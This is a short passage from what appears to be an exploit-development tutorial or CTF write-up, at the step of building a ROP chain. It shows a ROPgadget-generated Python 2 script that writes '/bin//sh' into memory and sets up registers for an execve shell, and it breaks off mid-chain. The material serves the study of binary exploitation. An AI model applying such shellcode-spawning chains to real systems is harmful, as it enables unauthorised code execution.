 - Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x0000000000410053) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e0) # @ .data
p += pack('<Q', 0x00000000004005af) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047f151) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000410053) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e8) # @ .data + 8
p += pack('<Q', 0x0000000000443f80) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047f151) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004006a6) # pop rdi ; ret
p += pack('<Q', 0x00000000006b90e0) # @ .data
p += pack('<Q', 0x0000000000410053) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e8) # @ .data + 8
p += pack('<Q', 0x0000000000403992) # pop rdx ; ret